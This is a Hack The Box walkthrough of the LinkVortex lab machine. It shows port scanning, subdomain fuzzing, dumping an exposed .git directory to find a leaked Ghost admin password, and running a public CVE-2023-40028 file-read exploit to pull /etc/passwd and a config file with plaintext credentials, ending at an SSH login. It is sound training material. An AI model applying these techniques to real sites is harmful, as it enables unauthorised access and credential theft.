LinkVortex Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results ┌─(~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/LinkVortex/scans)─────────(kali@kali:pts/8)─┐ └─(20:16:17 on main)──> nmap $box -Pn -oA TCPbasicScan ──(Tue,May13)─┘ Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-13 20:16 BST Nmap scan report for 10.129.231.194 Host is up (0.025s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds- Initial thoughts:
- Pretty simple we have SSH & Web. Let’s skip SSH enumeration and investigate the web site as SSH as an attack vector is possible but unlikely and slow to brute-force, plus we don’t want to just start hammering a service straight away without enumerating properly.
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results ┌─(~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/LinkVortex/scans)─────────(kali@kali:pts/8)─┐ └─(20:16:21 on main)──> sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP ──(Tue,May13)─┘ [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-13 20:16 BST Nmap scan report for 10.129.231.194 Host is up (0.032s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA) |_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519) 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: Did not follow redirect to http://linkvortex.htb/ Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5.0 OS details: Linux 5.0, Linux 5.0 - 5.14 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 36.72 seconds- Findings:
- We can see the following:
- The host is most likely running ubuntu.
- The kernel is
5.0-5.14 - The webserver is
apacheand that the site is calledlinkvortex.htbso lets add this to our/etc/hostsdomain="linkvortex.htb" box=10.129.231.194 sudo echo "$box $domain" | sudo tee -a /etc/hosts
- We can see the following:
- Findings:
Web 80:
Lets examine the website and webserver.
WhatWeb:
Lets run “whatWeb” to see if I can glean some further information:
#Command
whatweb http://$box | sed 's/, /\n/g'

#Output
http://10.129.231.194 [301 Moved Permanently] Apache
Country[RESERVED][ZZ]
HTTPServer[Apache]
IP[10.129.231.194]
RedirectLocation[http://linkvortex.htb/]
Title[301 Moved Permanently]

http://linkvortex.htb/ [200 OK] Apache
Country[RESERVED][ZZ]
HTML5
HTTPServer[Apache]
IP[10.129.231.194]
JQuery[3.5.1]
MetaGenerator[Ghost 5.58]
Open-Graph-Protocol[website]
PoweredBy[Ghost,a]
Script[application/ld+json]
Title[BitByBit Hardware]
X-Powered-By[Express]
X-UA-Compatible[IE=edge]
- Results:
- We can see there is a 301 redirect,
- The Ghost blog engine is being used & it’s version
5.58 - The title is
BitByBit Hardware - JQuery
3.5.1is being used.
- +Note+: I
sedto put the output across multiple lines for a nicer output.
Dirbusting The Web-Server Running Using ferox:
We can perform some directory busting to see if there are any interesting directories:
#Command
feroxbuster -u http://$box:80 --threads 20 --scan-limit 2 -q -r -o $domain-FeroxScan.txt

#Result
There were not a huge amount of useful results so I am ommitting for brevity.
- Some notes on my flags:
--threads 20 --scan-limit 2I limit the threads & scan limit as otherwise it effectively DDOS’ the site.-qAs I run tmux for most sessions, this quiet flag removes the progress bar and is advised when using tmux etc.-rFollows redirects.-o $domain-FeroxScan.txtsometimes there can be ALOT of output so this makes it more manageable to go through later.
Sub-domain Enumeration with FFUF:
Let’s enumerate any possible subdomains.
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://$domain -H "Host:FUZZ.$domain" -fs 230
As we can see below we only got one hit back dev, however let’s check it out.

Lets add this to our /etc/hosts and then open up burpsuite and take a look at the dev subdomain.
Enumerating The Site Using BurpSuite:
Before we enumerate the dev.linkvortex.htb let’s enumerate the base site.
- Web Enumeration via Burp Suite:
- When manually enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
- When manually enumerating a Website, always use Burp Suite. This allows you to:
A quick search of the site we can see it’s a blog with various posts about hardware

Each Article Is Posted By Admin:
Looking at the articles we can see they are all posted under the admin account.
-

+Note+: This may not seem like much of a finding, but knowing the admin user is regularly used to login and make posts gives us at least one usable user we can test credentials for when (if) the time arises.
Finding The Sign-in Page:
With ghost the login page follows the convention of [url]/ghost/#/signin.

I try some basic creds e.g admin:admin but no dice, let’s keep enumerating.
Investigating dev.linkvortex.htb
Looking at the dev subdomain it has a rudimentary page with the following message


Discovering Source Code Via Dirbusting:
Through dir-busting we are able to find an exposed git repository.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://dev.$domain/FUZZ -fs 230 -ic
Checking the page we do have access to it:

Looking at the file HEAD file in the /.git/logs directory we can see that the email address that cloned the repo is [email protected].
-

+Note+: This is also good as we now know the standard email structure. E.G.
dev@linkvortexoradmin@linkvortexetc.
Downloading The Git repo using git-dumper(s):
Now instead of downloading all of these files manually we can use gitdumper to dump the entire repo and inspect it locally.
git clone https://github.com/internetwache/GitTools
cd GitTools/Dumper
./gitdumper.sh http://dev.$domain/.git/ /tmp/linkvortexgit/
We can see that git dumper isn’t actually downloading all the files and we may need them all so let’s grab them all.
-

+Note+: So after lots of messing around I discovered there is also another application called git-dumper and this actually allows us to download the repo and use it.
To install git-dumper we can use pip or pipx.
pipx install git-dumper
Now we can dump the repository locally and access it.
git-dumper http://dev.$domain/.git recoveredRepo
Side Quest: What is Git & Why Can It Lead to Information Disclosure?
Since I use Git daily (it’s how I manage this blog, among other projects) I tend to take this knowledge for granted. So let’s break it down: what Git is, how it works, and why in some cases it can unintentionally lead to information disclosure.
Git is a version control tool that helps developers track changes made to code. It enables multiple people to work on the same codebase simultaneously and “commit” their changes. This means it maintains a full history of all modifications, which is crucial for collaboration, debugging, and accountability.
+Note+: There are other version control systems like CVS, SVN, and Mercurial — but Git is by far the most widely used today.
Git is primarily a command-line utility (you’ll often see commands like git [command]), though there are plenty of GUI front-ends and built-in version control tools in IDEs like VSCode or IntelliJ.
If you want to get a feel for git and a better understanding I would recommend following this good getting started guide: https://www.freecodecamp.org/news/a-beginners-guide-to-git-how-to-create-your-first-github-project-c3ff53f56861/
Information Disclosure in git:
Because Git is so embedded in developer workflows, it’s not uncommon for people to accidentally commit (upload) sensitive information: like API keys, passwords, tokens, or private configuration files into a repository.
Even if this sensitive data is later removed, Git keeps a history of every change, including the ones where that data was first added. Unless someone explicitly scrubs the Git history (using tools like git filter-branch or BFG Repo-Cleaner), that sensitive data will still be accessible in the logs and history.
This behavior is by design, Git is meant to preserve history to ensure transparency and accountability. But that same feature can become a vulnerability if not properly managed.
Handy Git Terms for Beginners:
As we will be using alot git terminology moving forward, I thought it would be beneficial to add these terms here for readers who are not familiar with git.
Repository (repo): A project folder tracked by Git. It contains your code, configuration files, and a full history of changes. Can be local (on your machine) or remote (hosted on services like GitHub or GitLab).
Commit A snapshot of your project at a specific point in time. Each commit includes a message describing the changes, and acts like a save point in the project’s history.
Clone Creating a local copy of a remote repository. Useful when you want to contribute to or inspect someone else’s project.
Push Sending your local commits to a remote repository (e.g., on GitHub). You’re “pushing” your changes for others to see or collaborate on.
Pull Fetching and merging changes from a remote repository into your local one. Helps you stay up to date with what others are working on.
Branch A parallel version of the project. Useful for experimenting, adding features, or fixing bugs without affecting the main codebase (usually called `main` or `master`).
Merge Combining changes from one branch into another (usually from a feature branch into `main`). Git tries to automatically resolve differences between branches.
Staging Area (Index) A middle step between making changes and committing them. You “stage” files you want to include in your next commit using `git add`.
.git directory A hidden folder in every Git repo that contains all the history, config, and metadata. Never delete or expose this folder accidentally — it contains the soul of your project.
HEAD A pointer to your current position in the Git history — usually the latest commit on your current branch.
Enumerating the Git Repo For Secrets:
Moving forward we will need to have git installed, if you do not you need to use your package manager to install it.
# Debian based distros
sudo apt update && sudo apt install git
Checking Git Logs:
The primary thing we want to check first is the logs as this will display a list of all the commits to the project as well as the commit message made by the person who committed it.
From inside the repository we can use git

git log
As we can see these logs pertain to the actual Ghost repo and not the logs of the version that the linkvortex admin’s were using.
Checking Git Status:
We can check the Git status, this lets us know if there are any un-staged commits or changes that have been made that need to be committed.
git status

As we can see here there are two files that are currently un-staged.
authentication.test.jsfile underghost/core/test/regression/api/admin/has been modified.Dockerfile.ghosthas been created in the root of the repo.
Discovering A Password Via Git diff:
We can view the differences between the original files and the modified files by using the git diff command. This will show changes in the working directory that haven’t been staged yet.
If we add the --cached flag Git will show the differences between the staged (indexed) files and last commit. (This is useful if we want to see what will be included in the next commit).
git diff --cached

As we can see the const password value in the file authentication.test.js was modified from the default value of thisissupersafe to OctopiFociPilfer45
2. Foothold:

Logging into Ghost As Admin:
Now we have the password lets see if we can signin using it.
If we try [email protected] it will not work. However if we try [email protected] with the found password we can get access!
Discovering the Host Is Vulnerable to CVE-2023-40028:
As we saw from the whatweb output earlier the host is running ghost 5.58, after some quick searching we can see that this specific version of ghost is susceptible to an arbitrary file read vulnerability.
Looking online there is a public POC for this: https://github.com/0xDTC/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028
Let’s grab the exploit.
git clone https://github.com/0xDTC/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028.git
To make life easier lets store the creds & domain in variables.
user='[email protected]'
pass='OctopiFociPilfer45'
domain='linkvortex.htb'
Running the exploit is simple, we enter the creds & host as argument
./CVE-2023-40028 -u $user -p $pass -h http://$domain

We then are prompted to enter the file we want to read. We will opt to use /etc/passwd as this is a world readable file so if the host is vulnerable this should work.
It worked, so we now know the host is vulnerable.

We can see there are two valid users, who have login shells “node” & “root” we can also see the standard “www-data” user is present for the web-server. +Note+: This is for the most part irrelevant, as it’s being run in docker, however it’s always good to check.

I check the .bashrc but there is nothing of note
We can however enumerate the docker container operating system further by querying /etc/os-release

We can see it’s running Debian 11 (bullseye)
Other files I checked for which were not present. In most cases these will not contain valuable information in a container, however it is always good to check for completeness.
-
.bash_history -
/home/node/.ssh/id_rsa -
/home/node/.ssh/authorized_keys -
/root.ssh/id_rsa -
/root/.ssh/authorized_keys -
/etc/shadow(no access) -
/etc/httpd/conf/httpd.conf -
/etc/apache2/apache2.conf -
/var/log/httpd -
/var/log/cron -
/etc/environment -
/etc/profile
Reading Ghosts Configuration File To Get Clear Text Creds:

If we re-check the docker file that was present in the repo we can see the following entry, which is copying the file config.production.json to the directory /var/lib/ghost/.

Checking this file in using the POC we get back clear text creds for the user [email protected]
As there are only two services running let’s see if we can access SSH now as bob.
Accessing the Host As Bob VIA SSH:
ssh bob@$box
